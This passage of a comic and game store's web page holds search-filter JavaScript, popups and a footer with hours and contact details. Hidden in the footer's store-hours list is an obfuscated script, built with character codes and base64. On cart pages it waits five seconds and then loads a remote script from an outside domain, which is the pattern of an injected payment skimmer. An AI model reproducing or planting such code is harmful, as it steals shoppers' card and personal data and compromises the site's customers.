        SearchString = whereSearch;


        $('#subsearchpagging').html("");
        isSubSearch = false;

        if (whereSearch != null && whereSearch != "") {


            var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
				+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
				+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
				+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
				+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
				+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
				+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



            html = html.replace(/#/gi, whereSearch);

            html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

            $('#subsearchpagging').html(html);

            if (flag) {


                SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li');
                subSearch = "";

            }
            else {
                // SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
                SubAlphabetPagging(whereSearch);
            }

        }


        else {

            $.ajax({
                type: "post",
                url: '/collected_keller/AdvanceFilter/ShowNext',
                data: "whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType + "&urlCurrent=" + window.location.pathname.toLowerCase() +
                    "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                    + "&subscriptionHubId=" + subscriptionHubIdBySearch,
                success: function (data) {

                    $('#ulAllProduct >li').remove();

                    if (data.res != "" && data.res != null && data.res.length != 0) {

                        $('#spnFrom').show();
                        $('#spnRecordCount').show();
                        $('#spnTo').show();
                        $('#dvNorecordFound').hide();

                        $('#ulAllProduct').append(data.html);


                    	//OnLoadHeight();
                        //setTimeout(getEqualhightAdvance, 2000);
                    	//setTimeout(getEqualhightAdvance, 3000);
                        setTimeout(getEqualhight, 3000);
                        $("img.lazy").lazyload({ effect: "fadeIn" });

                        $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);


                        if (data.res[0].Rcount == data.rownum) {
                            $('#dvLoadMore').hide();
                        }
                        else {

                            $('#dvLoadMore').show();
                        }


                        $('#lastRowCount').val(data.rownum);

                        if (data.res.length == 20) {
                            $('#spnFrom').text("1");
                            $('#spnTo').text("20");

                        }
                        else {
                            $('#spnFrom').text("1");
                            $('#spnTo').text(data.res.length);

                        }


                        $('#UpdateProgress').hide();
                    }


                    else {
                        $('#UpdateProgress').hide();
                        $('#spaTotalRecordcountSearch').text('0');
                        $('#spnFrom').hide();
                        $('#spnRecordCount').hide();
                        $('#spnTo').hide();
                        $('#dvNorecordFound').show();
                        $('#lastRowCount').val('');

                    }

                },
                error: function (data) {
                    $('#UpdateProgress').hide();

                }

            });
        }
    }

    //Added on 17 April 2018
	function SubAlphabetPaggingFilter(whereSearch, liId) {
		IsreloadSubscription = true;
		SubAlphabetPagging(whereSearch, liId)
	}

    function SubAlphabetPagging(whereSearch, liId) {

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();



        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');

	ShowDivSubscriptionAndCategoryNew(0);

        SearchString = whereSearch;
        isSubSearch = true;
        var rowTo = 0;

        if (flag) {
            rowTo = $('#lastRowCount').val();
        }


        $.ajax({
            type: "post",
            url: '/collected_keller/AdvanceFilter/ShowNext',
            data: "rowto=" + rowTo + "&whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType +
                "&urlCurrent=" + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
        success: function (data) {

            $('#ulAllProduct >li').remove();

	if (IsreloadSubscription == true) {
				fillSubscription(data.SubscriptionList, whereSearch);
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                //alert("OnLoadHeight")
            	//OnLoadHeight();
                //setTimeout(getEqualhightAdvance, 2000);
                //setTimeout(getEqualhightAdvance, 3000);
                setTimeout(getEqualhight, 3000);
                $("img.lazy").lazyload({ effect: "fadeIn" });
                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                if (data.res.length == 20) {
                    $('#spnFrom').text("1");
                    $('#spnTo').text("20");

                }
                else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

                }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }


            else {
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	$(function() {
		$("img.lazy").lazyload({ effect: "fadeIn" });
	});

	function OnLoadHeight()
	{

		$("img.lazy").lazyload({ effect: "fadeIn" });
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}

	function OnLoadEqualHeight()
	{
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}




	function getEqualhightAdvance()
	{
		//$('.all_product img').equalHeights();
		$('.Requestequalcontinertext').equalHeights();
        $('.Requestequalcontiner').equalHeights();


        if ($('.productimage').height <= 200) {
            $('.productimage').height(300);
		}


	}


    function SearchBySubscription(obj) {

		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {

			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedSubChklabel").append(labelhtml)
		} else {

			RemoveChkSubscription(seotitleId)
		}

		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		//console.log(subscriptionHubIdBySearch);
		 SubAlphabetPagging("", "" );
	}

	function SearchByCategory(obj) {
		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {
			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedChklabel").append(labelhtml)
		} else {
			RemoveChkCategory(seotitleId)
		}

		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}


	function ShowDivSubscriptionAndCategory() {
		$("#cateandsublist").toggle();

		if ($('#cateandsublist').is(':visible')) {
			$("#txtsubcat").text("-");
			$("#txtsubcat").attr('title', 'Collapse');
			$("#topheader_subcat").hide();

		}
		else {
			$("#txtsubcat").text("+");
			$("#txtsubcat").attr('title', 'Expand');
			$("#topheader_subcat").show();
			$("html, body").animate({ scrollTop: parseInt('250') }, 1000);

		}
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {
		
		if (isExpand == "1") {
			//$('.searchItem').removeClass("itemhide").addClass("itemshow");

			let tempTotalPages = $('#hidSubsTotalPage').val();
			let tempcurrentpage = $('#hidSubsCurrentPage').val();
			let isapplicableShowmore = parseInt(tempTotalPages) > parseInt(tempcurrentpage) ? true : false;

			if (isapplicableShowmore) {
				$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			}
			$("#txtCollapse").show();
			$("#txtExpand").hide();

		}
		else {

		    /*$('.searchItem').addClass("itemhide").removeClass("itemshow");*/
			/*$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");*/
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}


	function filterData(char) {

		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
		let chararray = char.split(',');
		//console.log(categoryList);
		let filteredCatArray = categoryList.filter((category) => {
			categoryName = category.name.toLowerCase();
			if (stlen == 1 && categoryName.startsWith(char)) {
				return category;
			}
			else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
				return category;
			}
			else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {
				//console.log(chararray[2]);
				return category;
			}

		});

		bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});




		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}
		IsreloadSubscription = false;

	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();
		//console.log(value)
		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {

		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
				if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

    function loadmoresubscription() {
      
		$('#UpdateProgress').show();
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        


		if (currentpage  <= totalpage) {
			$.ajax({
				type: "post",
				url: '/collected_keller/AdvanceFilter/GetMoreSubscription',
				data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type ,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

	function RemoveChkCategory(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		categoryHubIdBySearch = "";
		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}
	function RemoveChkSubscription(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		subscriptionHubIdBySearch = "";
		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		SubAlphabetPagging("", "", 0);
	}



	function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/collected_keller/AdvanceFilter/GetSearchSection',
				data:  "id=" + type ,
				success: function (data) {
					//console.log(data);
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);

					$('#ulAdvanceSearch').hide();
					$('#ulSeach').show();


					$("#dvSearchSection").html(data.html);

					$("#txtCategorySearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListC = categoryList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindCategoryList(filteredListC);
					});

					$("#txtSubSearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListB = subscriptionList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindSubsciptionList(filteredListB);
					});


					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .all_product {
        display: table;
    }

    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }
</style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Minicomics &amp; Zines- Departments - All Products';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


